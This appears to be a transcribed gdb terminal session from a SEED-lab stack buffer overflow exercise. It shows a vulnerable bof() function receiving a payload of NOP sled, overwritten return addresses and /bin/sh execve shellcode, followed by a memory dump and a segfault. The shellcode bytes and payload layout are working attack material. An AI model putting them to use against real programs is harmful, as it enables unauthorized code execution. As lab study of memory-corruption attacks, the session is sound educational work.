 Terminal
(gdb) b bof
Breakpoint 1 at 0x804848a: file stack.c, line 14.
(gdb) r
Starting program: /home/seed/stack
Breakpoint 1, bof (
str=0xbffff177 "\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220
\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\210\363\377
\277\220\361\377\277\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220
\220\220\220\220\220\220\220\220\220\061\300Ph//shh/bin\211\343PS\211 \v")
at stack.c:14
14 strcpy(buffer, str);
(gdb) s
16 return 1;
(gdb) x/40x buffer
0xbffff138: 0x90909090 0x90909090 0x90909090 0x90909090
0xbffff148: 0x90909090 0x90909090 0x90909090 0x90909090
0xbffff158: 0xbffff388 0xbffff190 0x90909090 0x90909090
0xbffff168: 0x90909090 0x90909090 0x90909090 0x90909090
0xbffff178: 0x6850c031 0x68732f2f 0x69622f68 0x50e3896e
0xbffff188: 0x99e18953 0x80cd0bb0 0x90909000 0x88909090
0xbffff198: 0x90bffff3 0x90bffff1 0x90909090 0x90909090
0xbffff1a8: 0x90909090 0x90909090 0x90909090 0x31909090
0xbffff1b8: 0x2f6850c0 0x6868732f 0x6e69622f 0x5350e389
0xbffff1c8: 0xb099e189 0x0080cd0b 0x90909090 0x90909090
(gdb) c
Continuing.
Program received signal SIGSEGV, Segmentation fault.
0xbffff190 in ?? ()
(gdb)